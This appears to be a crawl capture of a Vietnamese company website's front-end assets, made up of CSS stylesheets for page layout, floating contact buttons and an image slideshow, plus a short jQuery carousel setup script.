.dl .f{padding-bottom:8px;padding-left:22px;font-size:13px;background-color:#f2f2f2;}
.dl .s a{color:#f05a28;}

.dl .d{background-color:#f7f7f7;}
.dl .y{height:47px;overflow:hidden;padding:15px;}
.dl .y.e{background-color:#f2f2f2;}
.dl .y img{width:50px;height:50px;float:left;margin-right:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 1px #ccc;}
.dl .y span{display:block;font-weight:bold;padding-bottom:5px;color:#874143;font-size:15px;padding-top:5px;}
.dl .y strong{display:block;font-size:15px;color:#ff0000;}

.dl .a{border-bottom: #ededed 1px dotted;padding-top:5px;padding-bottom:10px;}
.dl .a img{display:block;width:260px;height:173px;margin-bottom:5px;}
.dl .a strong{display:block;line-height:16px;max-height:32px;overflow:hidden;font-size:13px;}
.dl .a span{display:block;line-height:18px;max-height:54px;color:#666;text-align:justify;overflow:hidden;padding-top:5px;font-size:13px;}
.dl .b{height:60px;overflow:hidden;padding:10px 0px;border-bottom: #ededed 1px dotted}
.dl .b span{display:none;}
.dl .b img{height:60px;width:90px;float:left;margin-right:10px;}
.dl .b strong{display:block;font-weight:normal;line-height:20px;max-height:60px;overflow:hidden;text-align:justify;}

.dl .k{background-color:#f7941d;padding:10px;overflow:hidden;}
.dl .g{background-color:#f2f2f2;text-align:center;padding-bottom:10px;}

.dl .v{padding-bottom:10px;}
.dl .v img{width:260px;}

.ms{right:5px;position:fixed;z-index:998;width:44px; height:191px; overflow:hidden; bottom:150px;}
.ms li{width:44px;height:44px;overflow:hidden;margin-bottom:5px;}
.ms a{display:block;width:44px;height:44px;}
.ms .m{background:url(/img/b/map.png) no-repeat left top;border-radius:50%;}
.ms .h{background:url(/img/b/messen.png) no-repeat left top;}
.ms .c{background:url(/img/b/zalo.png) no-repeat left top;}
.ms .f{background: rgb(100,188,70) url(/img/mb/te.png) no-repeat center center;border-radius:100%;background-size:auto 30px;}
.itop{-moz-opacity:0.5;opacity:0.5;filter:alpha(opacity=50);height:44px;width:44px;border-radius:22px;cursor:pointer;background:#404040 url(/img/b/top.png) no-repeat center center;position:fixed;bottom:45px;right:5px;z-index:9999;overflow:hidden;}
.itop:hover{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);}


--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/js/slideshow/Detail.css
body_size: 745
content:

/******************/

#NewsImg{
	width:330px;
	padding:5px 0px;
}
#galleryContainer{
	height:72px;	/* Height of the images + 2 */
	border:1px solid #ccc;
	position:relative;
	overflow:hidden;
	padding:2px;
	
	/* CSS HACK */
	height: 72px;	/* IE 5.x - Added 2 pixels for border left and right */
	height/* */:/**/72px;	/* Other browsers */
	height: /**/72px;
			
}
#arrow_left{
	position:absolute;
	left:0px;
	z-index:10;
	background-color: #ecf4fd;
	padding:1px;
	height: 70px;
	padding-top: 27px;
	cursor: pointer;
}
#arrow_right{
	position:absolute;
	right:0px;
	z-index:10;
	background-color: #ecf4fd;
	padding:1px;		
	height: 70px;
	padding-top: 27px;
	cursor: pointer;
}

#theImages{
	position:absolute;
	height:65px;
	left:0px;
	width:100000px;
}
#theImages #slideEnd{
	float:left;
}
#theImages img{
	float:left;
	padding:1px;
	filter: alpha(opacity=70);
	opacity: 0.7;
	cursor:pointer;
	border-right:1px solid #999; height:70px; width:70px;
}



--- FILE ---
content_type: application/javascript
request_url: https://tapdoanytevietnhat.com/js/imgsliw/jquery_f.js
body_size: 320
content:
var zone_id =2;

var time_delay=50;
if(zone_id==2){
time_delay=50;
}
jQuery(document).ready(function() {
jQuery("#ul-box-adv").jcarousel({
auto: time_delay, //thoi gian auto
scroll: 1,  //so anh cuon
buttonNextHTML: null,
buttonPrevHTML: null,
wrap: 'circular',
initCallback: mycarousel_initCallback
});
});
function mycarousel_initCallback(carousel) {

jQuery('#slide-adv-next').bind('click', function() {
carousel.next();
return false;
});

jQuery('#slide-adv-back').bind('click', function() {
carousel.prev();
return false;
});
}
;
